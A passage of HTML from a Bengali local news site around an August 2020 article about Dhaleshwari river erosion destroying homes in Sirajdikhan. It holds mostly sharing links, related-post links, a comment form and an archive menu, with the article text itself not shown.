href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%2580-%25e0%25a6%25a8%25e0%25a6%25a6-3%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg&description=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/&title=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে&body=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87 https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a7%ab-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be/">৫ হাজার শিক্ষা প্রতিষ্ঠান পাচ্ছে ইন্টারনেট সংযোগসহ ডিজিটাল ল্যাব</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%be%e0%a7%9f%e0%a6%b2%e0%a6%be-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8-%e0%a6%8f%e0%a6%b0-%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/">লায়লা হাসান এর শুভ জন্মদিন</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-08-08T11:39:34+06:00"><meta itemprop="dateModified" content="2020-08-08T11:39:34+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7179,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "234";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "78";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='7179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8e7e13a75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(12)</option>
